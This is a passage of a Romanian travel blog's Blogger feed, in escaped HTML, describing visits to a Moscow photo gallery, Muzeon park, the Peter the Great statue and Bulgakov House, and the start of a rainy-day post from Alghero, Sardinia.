\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.russianmuseums.info\/M3061\" target=\"_blank\"\u003ELumiere Brothers\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EE singura galerie de fotografie mai promițătoare pe care am găsit-o survolând, de pe internet, Moscova.\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222;\"\u003EExpozitia curenta se voia a fi un mix intre totalitarismul sovietic și felul în care trăiesc nord coreenii astăzi. Mi-a placut mult mai mult astăzi-ul nord coreean, nu fiindcă e ceva de admirat acolo ci pentru că era documentat cu mai multe imagini si filme. Intrarea în galerie e în jur de 450-500 de ruble. În măsura în care există timp, e interesant de văzut și zona din jurul galeriei, unde ruinele fabricilor și uzinelor sovietice, au fost transformate în baruri, cafenele și galerii.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiicMasbQ42MTXseyytPh4_AP6oj9MyEE0CotDFn0ydqTnatYdqv87RSzKH-y5G_M_rIIlqLUUg1YsSoYyn6c4g3oOdVnE36eJFxiNqFLSHw4lYuIoyqz0o_Zk-5hLp48a_6mkMqPUIZluh\/s1600\/DSCN1137.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiicMasbQ42MTXseyytPh4_AP6oj9MyEE0CotDFn0ydqTnatYdqv87RSzKH-y5G_M_rIIlqLUUg1YsSoYyn6c4g3oOdVnE36eJFxiNqFLSHw4lYuIoyqz0o_Zk-5hLp48a_6mkMqPUIZluh\/s640\/DSCN1137.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiClWWbusg8USsGcYimYUpnvt3axIbbq2t8qdBtjwn5cBBjt5PEp4E6gh9iclZhB4xWsGVeR0PAk5nviAeCGSNcPfS1FLQPN5lLQQg53IIFWXAzMBWjaJ0JdPCVNZZrW-Wt-_oNTmL7WAzG\/s1600\/DSCN1148.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiClWWbusg8USsGcYimYUpnvt3axIbbq2t8qdBtjwn5cBBjt5PEp4E6gh9iclZhB4xWsGVeR0PAk5nviAeCGSNcPfS1FLQPN5lLQQg53IIFWXAzMBWjaJ0JdPCVNZZrW-Wt-_oNTmL7WAzG\/s640\/DSCN1148.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003ELa \u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Fallen_Monument_Park\" target=\"_blank\"\u003EParcul Monumentelor Căzute\u003C\/a\u003E \u003C\/i\u003E\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E(Muzeon) am ajuns după îndelungi căutări, seara. Intrarea era mai bine ascunsă decât ne închipuiam, așa că am orbecăit o vreme pe străzile întunecate iar, odată înăuntru, am orbecăit în continuare, la lumina telefoanelor, căutând statui celebre din timpul comunismului. Lenini și Stalini, muncitoare dârze și muncitori vânjoși, secere cu ale lor ciocane, adunate de prin diferite colțuri ale Rusiei, sunt expuse astăzi pe pajiștile bine intreținute ale Muzeon-ului. Din partea cealaltă a parcului, de pe malul râului Moskva, se zărește o altă statuie simbol, mulți ar zice pentru prostul gust și corupția primăriei moscovite, dacă e să ne luăm după cei care au votat-o în topul celor mai urâte 10\u0026nbsp; clădiri din lume. Este vorba de \u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Peter_the_Great_Statue\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Estatuia lui Petru cel Mare\u003C\/a\u003E\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E, inaugurată la aniversarea a 300 de ani de la înființarea flotei rusești.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Gog1e55jUVxuoL6v4lziohMWXG6uwcd-gMec8hvIdpoj7P3hOdNOJQgT9LPLIvc9Z3hxdYJnSaf5n02mrKLoPYX64ovKIaCbZGtPMWmq4BejaBR7t1L89RQxC3GGIwnB4UaKVbkClyIx\/s1600\/DSCN1158.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Gog1e55jUVxuoL6v4lziohMWXG6uwcd-gMec8hvIdpoj7P3hOdNOJQgT9LPLIvc9Z3hxdYJnSaf5n02mrKLoPYX64ovKIaCbZGtPMWmq4BejaBR7t1L89RQxC3GGIwnB4UaKVbkClyIx\/s640\/DSCN1158.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA2ZRFbNuNd5jKMz2NISKc_jPo1tdKaZh_44w4sZaSmuTe39u9uymawbCyeF9IClCTapvAKVblBWmo_Kk0emnq4vZn5vsohKIJxp_voS5hPSIRTAjK7sEZCnWNvu7mvhT_xrAWuEeJE-eu\/s1600\/DSCN1171.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA2ZRFbNuNd5jKMz2NISKc_jPo1tdKaZh_44w4sZaSmuTe39u9uymawbCyeF9IClCTapvAKVblBWmo_Kk0emnq4vZn5vsohKIJxp_voS5hPSIRTAjK7sEZCnWNvu7mvhT_xrAWuEeJE-eu\/s640\/DSCN1171.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2hxLgTAqMsRCwRt7PTZEQWMNBgDQCTcnw9yBAkHRWT_Eaxc-Re1js3qQ3MT-rCzuCiqfYyluMj7omHE13552aIqXE8-yR-nv74dgIacsqOpYxFfjLgRyeOM6NodXZmGunaHWUscU53c4h\/s1600\/DSCN1174.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2hxLgTAqMsRCwRt7PTZEQWMNBgDQCTcnw9yBAkHRWT_Eaxc-Re1js3qQ3MT-rCzuCiqfYyluMj7omHE13552aIqXE8-yR-nv74dgIacsqOpYxFfjLgRyeOM6NodXZmGunaHWUscU53c4h\/s640\/DSCN1174.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, helvetica, sans-serif;\"\u003EAș vrea să spun despre \u003C\/span\u003E\u003Cb style=\"background-color: white; color: #222222; font-family: arial, helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Bulgakov_House_(Moscow)\" target=\"_blank\"\u003Ecasa lui Bulgakov\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, helvetica, sans-serif;\"\u003E că a fost o surpriză frumoasă și ar fi putut să fie, dacă exista vreun suflet caritabil întrupat într-un ghid, în casa aia, care să vorbească engleza. În lipsa lui, ne-am fi mulțumit și cu câteva plăcuțe scrise în limba lui Shakespeare, dar nu a fost să fie. În rest, interiorul e sugestiv decorat - a se vedea pisica neagră de sub biroul din prima poză, holul care duce la etajul doi poartă urmele trecerii fanilor iar la scara vecină există un mic teatru particular, cu o cafenea de modă veche de unde se pot cumpăra suveniruri și o cameră cu mărunțișuri, care ar putea fi numită muzeu, unde cei care se bazează (și) pe stele ca să devină scriitori, pot să se prindă de mână cu un bust de-al lui Bulgakov, în timp ce îți rostesc dorința în gând, cu ochii închiși. Se pare că ritualul poartă noroc.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELa plecare, ne-am dus să ne clătim ochii în apele iazului Patriarhului, aflat în apropiere de locuința scriitorului, locul unde diavolul apare pentru întâia oară în viața personajelor din \u003Ci\u003EMaestrul și Margareta\u003C\/i\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDGWkfDvkFOgUJkEGEaUE6P4bzDvAo_7GTbSaY_mJhyphenhyphenMyz-E1OGNTrdyW5gH9-IBCl61A6QuqSwkIDQZFewwCLgyfU6iQKtqvHeagFENIugKwHc7Rwubs7hxyfnxJ1XsWDoHIEQDXcFzv9\/s1600\/DSCN1318.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDGWkfDvkFOgUJkEGEaUE6P4bzDvAo_7GTbSaY_mJhyphenhyphenMyz-E1OGNTrdyW5gH9-IBCl61A6QuqSwkIDQZFewwCLgyfU6iQKtqvHeagFENIugKwHc7Rwubs7hxyfnxJ1XsWDoHIEQDXcFzv9\/s640\/DSCN1318.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAT66ugZ0S3Ra70396dlP9HNpcmo7Cg54kXzdQzmMk4yj7zCHTlFS86lRvzN-6ntSj7D0abCM0bbC-VPIs7r-CF6wL1pp-QEf-pwquB4p8ws3G4OFLDJHNx8PNtx2Eia1CfsGnefgEmYeY\/s1600\/DSCN1322.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAT66ugZ0S3Ra70396dlP9HNpcmo7Cg54kXzdQzmMk4yj7zCHTlFS86lRvzN-6ntSj7D0abCM0bbC-VPIs7r-CF6wL1pp-QEf-pwquB4p8ws3G4OFLDJHNx8PNtx2Eia1CfsGnefgEmYeY\/s640\/DSCN1322.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWuhVhXpK_pRN21tKLu3oJe75K-IrfOsaL-Yb0I6go1L7lqeRDhnYvwYzj-wvVnB073j8EFlJ-vqshQjr9sTWkxlJ-jB_FYeTFfKC6TQYo2OLyUqOaTmnYUYNB_lYgXeewshnwixMR47k2\/s1600\/DSCN1324.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWuhVhXpK_pRN21tKLu3oJe75K-IrfOsaL-Yb0I6go1L7lqeRDhnYvwYzj-wvVnB073j8EFlJ-vqshQjr9sTWkxlJ-jB_FYeTFfKC6TQYo2OLyUqOaTmnYUYNB_lYgXeewshnwixMR47k2\/s640\/DSCN1324.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitpaFCY9NZLrBKSuUDHNFpHMVOFCFVqaC9nhIf2z4aWlfHiGpZlUb31GR9bTtHvR6y69pToNCAE4iTwSnJbPfvlWaCF_9Ak4v3frcl7zyI37KC2GT-JKSOdCzj20bW6m9qWFN3lW33uly1\/s1600\/DSCN1346.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitpaFCY9NZLrBKSuUDHNFpHMVOFCFVqaC9nhIf2z4aWlfHiGpZlUb31GR9bTtHvR6y69pToNCAE4iTwSnJbPfvlWaCF_9Ak4v3frcl7zyI37KC2GT-JKSOdCzj20bW6m9qWFN3lW33uly1\/s640\/DSCN1346.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbf6y2561W6eCP4NBwf7U0OI9AQP5KPn3wY37Xi0Y1bp3uBW03kAYXA_evJcgqIy8sF-nIc_tiDDPlm4nMX1pL7rEtsfyrCnlfxIIWCPQKaxqRn0YIrj0FgAkGHhCExyXmtLyRigEskhsg\/s1600\/DSCN1349.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbf6y2561W6eCP4NBwf7U0OI9AQP5KPn3wY37Xi0Y1bp3uBW03kAYXA_evJcgqIy8sF-nIc_tiDDPlm4nMX1pL7rEtsfyrCnlfxIIWCPQKaxqRn0YIrj0FgAkGHhCExyXmtLyRigEskhsg\/s640\/DSCN1349.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkWxXfhVqtPBC1deJdqSQWQantYUak2c_kszwdbaPskLEKkAZmjRZwzr0sWr7hL8u-5RbBYHd5BVOwFeOVNDOb0tfPTGNLvgkRaHR5MS1uWnuRUjkBQ7ZrXXRxedWRx4MrySIz5rRcOuOt\/s1600\/DSCN1351.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkWxXfhVqtPBC1deJdqSQWQantYUak2c_kszwdbaPskLEKkAZmjRZwzr0sWr7hL8u-5RbBYHd5BVOwFeOVNDOb0tfPTGNLvgkRaHR5MS1uWnuRUjkBQ7ZrXXRxedWRx4MrySIz5rRcOuOt\/s640\/DSCN1351.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHJg1o9p0k7hpcTcOt7jV9POsA1UWPX1tf2WVVPuD3f1Zx3lNeP09iZJhp7aZyZxcQ1WyhLmmFVLXzNfZsHSimLeyy7CmvzYsvOx-5rqt-nhXotcfIYc9QqzESLuVt3PsTRHKEHXt_-QoK\/s1600\/DSCN1362.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHJg1o9p0k7hpcTcOt7jV9POsA1UWPX1tf2WVVPuD3f1Zx3lNeP09iZJhp7aZyZxcQ1WyhLmmFVLXzNfZsHSimLeyy7CmvzYsvOx-5rqt-nhXotcfIYc9QqzESLuVt3PsTRHKEHXt_-QoK\/s640\/DSCN1362.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNonBTIIXyYzaSKP-aYlG94RqiUFnokA5Zsen-CfMFNxqKxSywrG4pMCUB4hJ6Z2vo7x4s-tCIP07ILcwe6HuafSaGhshajWTMH9kIASiLDPpkdJgULgMBzqWMxKbhpOnDghMlxiliq44\/s1600\/DSCN1379.JPG\" imageanchor=\"1\" style=\"background-color: transparent; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNonBTIIXyYzaSKP-aYlG94RqiUFnokA5Zsen-CfMFNxqKxSywrG4pMCUB4hJ6Z2vo7x4s-tCIP07ILcwe6HuafSaGhshajWTMH9kIASiLDPpkdJgULgMBzqWMxKbhpOnDghMlxiliq44\/s640\/DSCN1379.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 12.8px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/2017291271426139749\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/01\/alte-locuri-de-vazut-sau-nu-im-moscova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/2017291271426139749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/2017291271426139749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/01\/alte-locuri-de-vazut-sau-nu-im-moscova.html","title":"Alte locuri de văzut (sau nu) în Moscova"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjndfYhkOM5tTgUWNjJwoWXTGldeeeA1saGAfcEigBeASS2RRPACAOLlpMWbqky9Tp12w8iRD8VUDBnYVWFL1SmshyphenhyphenWZ83xP32Z3veI9C5Lv9zh159FtwU_plCyAqX7MWEY11NlwKENlR0M\/s72-c\/8e25fb22d97f9f30fcf32b6581762974.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-9026459652405295651"},"published":{"$t":"2018-01-03T20:20:00.002+02:00"},"updated":{"$t":"2018-01-29T22:56:52.244+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Italia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sardinia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sicilia - Sardinia - Corsica - Coasta de Azur"}],"title":{"type":"text","$t":"Din Cagliari, drumul m-a purtat spre Alghero..."},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWqkJ894tP-AD8du3TbjVpY8fkZtKyj11FjiZ3isQSwBgE9dAMdE4QcMUa9L2cOTWtB9RJJOOgcLlDQeYAn7G5E5UDsCXb05PNDvqyYA9xjVYFdr1JeM9fy3iEx4uHxwHMJ3q9No_LW0XA\/s1600\/DSCN8953.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWqkJ894tP-AD8du3TbjVpY8fkZtKyj11FjiZ3isQSwBgE9dAMdE4QcMUa9L2cOTWtB9RJJOOgcLlDQeYAn7G5E5UDsCXb05PNDvqyYA9xjVYFdr1JeM9fy3iEx4uHxwHMJ3q9No_LW0XA\/s640\/DSCN8953.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ci style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\n\u003Ci style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E26 sept 2016\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAlghero - cel mai leneș punct al călătoriei mele și o zi rece, ploioasă, în care nu m-am putut scălda. Vremea e nespus de schimbătoare aici. Soarele încălzește totul până la refuz, dar apoi norii apar pe nepusă masă și răcoarea coboară peste plajă. O jumătate din cer e luminată de soare, în timp ce din cealaltă parte se aud tunete.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003EAveam alte speranțe pentru azi, dar e frig și plouă. Voiam să mă mai scald o dată în apa turcoaz care\u0026nbsp; mângâie țărmurile Sardiniei. Există șanse să fac ăsta și mâine, dar... mi-a plăcut plaja de aici. Nu mai sunt pe \u003Ci\u003ESan Giovani - Lido\u003C\/i\u003E, unde am stat ieri, ci pe \u003Ci\u003EMaria Pia\u003C\/i\u003E și e prima dată în viață când îmi închiriez un șezlong. Plaja e îngustă, dar e mărginită de o pădure de pini care cresc direct din dune. 5 euro, o sumă rezonabilă pentru confortul de a nu-ți murdări prosopul.\u0026nbsp; Mă uit cu speranță după soare, poate, poate voi prinde o jumătate de oră de dezmăț, dar nu pare că voi avea noroc.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: transparent;\"\u003E***\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003EAș putea fie să mă întorc, fie să vizitez orașul vechi, fie să mai merg pe plajă. În orașul vechi se cheltuiesc bani, mulți bani pe bijuterii din coral, haine de firmă sau mâncăruri fițoase. Aici, pe plajă, e liniște și pace. Doar ploaia mă deranjează din citit și mă face să dârdâi aiurea...\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: 